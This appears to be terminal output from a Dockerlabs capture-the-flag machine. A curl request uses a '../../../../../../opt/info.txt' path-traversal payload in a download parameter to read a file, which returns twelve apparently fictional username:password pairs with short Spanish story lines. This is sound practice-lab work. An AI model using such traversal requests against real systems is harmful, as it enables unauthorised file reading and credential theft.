 ~/Maquinas_hack/Dockerlabs.es/gitea/skills curl "http://gitea.dl/download?filename=home/designer/data/info.txt"
<!doctype html>
<html lang=en>
<title>Redirecting...</title>
<h1>Redirecting...</h1>
<p>You should be redirected automatically to the target URL: <a href="/">/</a>. If not, click the link.
~/Maquinas_hack/Dockerlabs.es/gitea/skills curl "http://gitea.dl/download?filename=../../../../../../opt/info.txt"
user001:Passw0rd!23 - Juan abrió su laptop y suspiró. Hoy era el día en que finalmente accedería a la base de datos.
user002:Qwerty@567 - Marta había elegido su contraseña basándose en su teclado, una decisión que lamentaría más tarde.
user003:Secure#Pass1 - Cuando Miguel configuró su clave, pensó que era invulnerable. No sabía lo que le esperaba.
user004:H4ckM3Plz! - Los foros de hackers estaban llenos de desafíos, y Pedro decidió probar con una cuenta de prueba.
user005:Random*Key9 - Sofía tenía la costumbre de escribir sus contraseñas en post-its, hasta que un día desaparecieron.
user006:UltraSafe99$ - "Esta vez seré más cuidadoso", se prometió Andrés mientras ingresaba su nueva clave.
user007:TopSecret!! - Lucía nunca compartía su contraseña, ni siquiera con sus amigos más cercanos.
user008:MyP@ssw0rd22 - Julián pensó que usar números en lugar de letras lo haría más seguro. Se equivocó.
user009:S3cur3MePls# - La empresa exigía contraseñas seguras, pero Carlos siempre encontraba una forma de simplificarlas.
user010:Admin123! - Un ataque de fuerza bruta reveló que la cuenta del administrador tenía una clave predecible.
user011:RootMePls$5 - Daniel dejó su servidor expuesto y no tardó en notar actividad sospechosa.
user012:SuperSecure*78 - Alejandra se enorgullecía de su conocimiento en seguridad, pero un descuido le costó caro.
DO NOT
ENTER